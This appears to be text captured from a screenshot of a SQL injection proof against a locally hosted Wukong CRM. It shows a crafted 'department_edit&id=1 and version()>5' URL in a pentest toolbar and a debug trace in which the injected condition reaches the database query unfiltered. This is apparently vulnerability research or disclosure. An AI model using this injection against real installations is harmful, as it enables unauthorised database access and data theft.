 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/wukong/index.php?m=User&a=department_edit&id=1 and version()>5
Enable Post data Enable Referrer
部门名
办公室
上级部门
顶级部门
部门描述
基本 文件 流程 错误 SQL 调试
SHOW COLUMNS FROM `5k_config` [ RunTime:0.009150s ]
SELECT `value` FROM `5k_config` WHERE ( name = "smtp" ) LIMIT 1 [ RunTime:0.000857s ]
SELECT `value` FROM `5k_config` WHERE ( name = "sms" ) LIMIT 1 [ RunTime:0.000627s ]
SHOW COLUMNS FROM `5k_role_department` [ RunTime:0.004706s ]
SELECT * FROM `5k_role_department` WHERE ( department_id=1 and version()>5 ) LIMIT 1 [ RunTime:0.000654s ]
SELECT * FROM `5k_role_department` [ RunTime:0.000495s ]